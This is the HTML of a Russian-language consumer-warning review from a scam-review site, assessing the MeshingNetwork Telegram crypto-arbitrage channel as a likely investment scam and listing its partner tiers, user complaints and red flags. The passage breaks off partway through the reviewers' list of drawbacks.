<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/meshingnetwork\/"},"url":"https:\/\/trust-viper.com\/review\/meshingnetwork\/","headline":"MeshingNetwork (t.me\/joinchat\/PMQAnJ3aSX0xMTRh)","datePublished":"2024-05-24T11:24:33+03:00","dateModified":"2024-05-24T11:24:33+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/05\/MeshingNetwork.jpeg","width":1200,"height":1200},"description":"На рынке множество вариантов заработка и сервисов, которые предлагают легкие деньги. Одним из таких каналов стал MeshingNetwork. Это Телеграмм портал и бот, посвященный криптовалютному арбитражу. Мошенники продвигают свои услуги и настраивают на своей честности и надежности. Этот подход делает MeshingNetwork привлекательным, но стоит верить их словам и предложениям? Название","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2024-05-24 11:25:10","description":"\r\n\r\nЭто просто мошенники. Внес бабки, и меня тут же блокнули. По сути канал закрыт, нет никаких гарантий, что вам сделают выплаты. По ходу, они собирают бабки, блокируют клиентов. А все их подписчики — это просто боты.","author":{"@type":"Person","name":"Илья","url":""}},{"@type":"Comment","dateCreated":"2024-05-02 13:11:00","description":"\r\n\r\nХотя бесплатный курс действительно полезен для новичков, мне не хватило глубины и практических примеров. Когда решил пойти по самостоятельному пути, сразу столкнулся с проблемами. Указанные связки часто не работали, а когда я попытался разобраться сам, потерял значительную часть начального капитала.","author":{"@type":"Person","name":"Жорик","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-21204">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор : https://trust-viper.com" title="ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">MeshingNetwork (t.me/joinchat/PMQAnJ3aSX0xMTRh)</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">MeshingNetwork (t.me/joinchat/PMQAnJ3aSX0xMTRh)</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2024/05/MeshingNetwork.jpeg" alt="ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор : https://trust-viper.com" title="ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F&amp;title=MeshingNetwork%20%28t.me%2Fjoinchat%2FPMQAnJ3aSX0xMTRh%29&amp;summary=%D0%9D%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%BE%D0%B2%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%82%20%D0%BB%D0%B5%D0%B3%D0%BA%D0%B8%D0%B5%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%B7%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2%20%D1%81%D1%82%D0%B0%D0%BB%20MeshingNetwork.%20%D0%AD%D1%82%D0%BE%20%D0%A2%D0%B5%D0%BB%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%B8%20%D0%B1%D0%BE%D1%82%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B0%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%D1%83.%20%D0%9C%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%8E%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%20%D0%BD%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B5%D0%B9%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%AD%D1%82%D0%BE%D1%82%20%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%20%D0%B4%D0%B5%D0%BB%D0%B0%D0%B5%D1%82%20MeshingNetwork%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%2C%20%D0%BD%D0%BE%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C%20%D0%B8%D1%85%20%D1%81%D0%BB%D0%BE%D0%B2%D0%B0%D0%BC%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%3F%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20MeshingNetwork%20%D0%A1%D0%B0%D0%B9%D1%82%20https%3A%2F%2Ft.me%2Fjoinchat%2FPMQAnJ3aSX0xMTRh%20%D0%93%D0%BE%D0%B4%202024%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">На рынке множество вариантов заработка и сервисов, которые предлагают легкие деньги. Одним из таких каналов стал </span><span style="font-weight: 400;">MeshingNetwork</span><span style="font-weight: 400;">. Это Телеграмм портал и бот, посвященный криптовалютному арбитражу. Мошенники продвигают свои услуги и настраивают на своей честности и надежности. Этот подход делает MeshingNetwork привлекательным, но стоит верить их словам и предложениям?</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">MeshingNetwork</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">https://t.me/joinchat/PMQAnJ3aSX0xMTRh</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год</span></td>
<td><span style="font-weight: 400;">2024</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Почта</span></td>
<td><span style="font-weight: 400;">нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона</span></td>
<td><span style="font-weight: 400;">нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес</span></td>
<td><span style="font-weight: 400;">нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Россия</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Ведущий канала не скрывает своего лица, активно взаимодействует с аудиторией и предлагает возможность сотрудничества, включая новичков. Но не совсем ясно реальные ли успехи нашего героя на финансовом рынке и действительно ли он предлагает перспективные методы дохода или это очередной СКАМ для слива инвестиций.</span></p>
<h2><b>Обзор сервиса</b></h2>
<p><span style="font-weight: 400;">Для знакомства с проектом M</span><span style="font-weight: 400;">eshingNetwor</span><span style="font-weight: 400;">k пользователи подключаются к специальному Телеграмм-боту, который в виде видеороликов объясняет основные принципы P2P арбитража и способы заработка на нем.</span></p>
<p><span style="font-weight: 400;">Затем предлагается бесплатный курс под названием &#8220;Курс молодого бойца&#8221;. В течение 20 минут любой желающий может погрузиться в мир P2P арбитража, освоить основные термины и понять потенциальные возможности заработка. Курс состоит из 10 базовых уроков, которые можно проходить в удобное время и возвращаться к ним при необходимости.</span></p>
<p><span style="font-weight: 400;">Телеграмм канал погружает пользователей в мир арбитража. Здесь можно найти анонсы сделок, разбор банков, через которые будет вестись работа, и обсуждения рабочих моментов.</span></p>
<p><span style="font-weight: 400;">Судя по рассказам, автор канала, начал свою карьеру в криптовалютной индустрии с майнинга в 2016 году. В то время, когда биткоин рос в цене, прибыли были значительными. С началом падения биткоина, команда поняла, что майнинг слишком факторов зависим от внешних и подходит для долгосрочных инвестиций. Тогда и начался поиск более быстрых способов заработка, что привело их к P2P арбитражу криптовалюты. В этой сфере сделки занимают всего 15-20 минут, иногда до 1-2 часов, что идеально подошло бывшим майнерам, ищущим более быстрые способы получения прибыли. </span></p>
<p><span style="font-weight: 400;">Увы, проверить реальна ли история автора невозможно. Так же, как и невозможно проверить его успехи. Мошенник не предоставляет четких цифр, которые бы позволили оценить его работу в сфере арбитража. Пока это все больше напоминает очередной криптовалютный лохотрон. Клиентов заманивают на якобы бесплатные курсы, а потом начинают втюхивать свои продукты за немалые деньги.</span></p>
<h2><b>Условия сотрудничества</b></h2>
<p><span style="font-weight: 400;">Обзор MeshingNetwork</span><span style="font-weight: 400;"> позволили нам узнать, что контора предлагает два основных способа заработка:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">🛑Самостоятельная работа. Бесплатный курс от сервиса. Основной недостаток данного пути – отсутствие опыта, что может привести к неправильному выбору связок и повышенному риску потери начального капитала.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">🛑Работа в команде MeshingNetwork. Сотрудничество с опытными трейдерами, которые имеют значительный опыт и проверенные схемы арбитража. Они знают, с какими банками и как лучше работать, а какие обходить стороной. Риски минимизируются благодаря глубокому пониманию рынка и многолетнему опыту команды. Партнерство с </span><span style="font-weight: 400;">MeshingNetwork</span><span style="font-weight: 400;"> позволяет сократить время и усилия на поиск рабочих связок, делая процесс более выгодным и эффективным.</span></li>
</ul>
<p><span style="font-weight: 400;">Как мы и говорили, ваше внимание привлекают на бесплатный курс, который не даст вам никаких знаний. После того как вы поймете, что вам это не поможет, вы начнете тратить деньги на работу в команде.</span></p>
<p><span style="font-weight: 400;">В телеграм канале, мы нашли прописанные партнерские условия:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">💡Инвестирование 100-200 долларов, около 30% от общей прибыли, 30 партнерских мест;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">💡300-600 долларов &#8211; 40% прибыли, 20 партнерских мест;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">💡700-1400 долларов &#8211; 50% прибыли, 15 партнерских мест;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">💡1500-3000 долларов &#8211; 60% прибыли, 10 партнерских мест;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">💡4000-10000 долларов &#8211; 80% прибыли, 5 партнерских мест.</span></li>
</ul>
<p><span style="font-weight: 400;">Индивидуальные условия могут обсуждаться с менеджером, позволяя договориться о наиболее удобных вариантах сотрудничества. Мошенники будут настаивать на этом варианте, потому что таким образом они смогут выцыганить у вас как можно больше инвестиций.</span></p>
<p><span style="font-weight: 400;">Мы видим, что проект вроде бы не продвигает биржи или обменники, вместо этого он строит на базе своего канала финансовую пирамиду. </span><a href="/review-category/investicionnie-kompanii/kriptobirji/"><span style="font-weight: 400;">Обзор торговли криптовалютами</span></a><span style="font-weight: 400;"> должен быть глубоким и внимательным. Прежде чем инвестировать куда-либо деньги, убедитесь в безопасности сервиса.</span></p>
<h2><b>Отзывы о хай проекте</b></h2>
<p><span style="font-weight: 400;">Найти честные обзоры и отзывы об этом проекте оказалось очень сложно. Мошенники закрыли свой канал, и вход возможен только после подтверждения. Комментарии под постами тоже скрыты, что тоже усложняет оценку компании. Из-за того, что MeshingNetwork относительно недавно появился на рынке, еще очень мало честных обзоров. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-21205" src="https://trustviper.com/wp-content/uploads/2024/05/MeshingNetwork-otzyvy.png" alt="отзывы о MeshingNetwork" width="1144" height="510" /></p>
<p><span style="font-weight: 400;">Мы не смогли найти </span><span style="font-weight: 400;">отзывы о MeshingNetwork</span><span style="font-weight: 400;">, их просто нет. Есть ощущение, что мошенники активно удаляют все негативные комментарии о своем сервисе. Есть пару сервиса, которые написали заказные статьи, где пиарят этот портал и проплатили положительные мнения клиентов. Но вся похвала строится на стандартных лозунгах и обещаниях. Нет статистики, нет анализа, нет лицензии. Верить такому проекту или нет, ваше решение, но мы просим отнестись к нему с опаской, потому что есть высокая вероятность, что, работая с этой конторой вы понесете убытки.</span></p>
<h2><b>Экспертное мнение</b></h2>
<p><span style="font-weight: 400;">Разоблачение MeshingNetwork</span><span style="font-weight: 400;"> оказалось сложной задачей, так как перед нами таинственный портал без каких-либо гарантий. В ходе проверки мы можем выделить некоторые минусы:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍мошенник появился только в этом году;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍нет отзывов и обзоров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍телеграм канал закрыт и закрыты комментарии под постами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍личность автора не подтверждена;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍нет гарантий, что все успехи автора правдивы;</span></li>
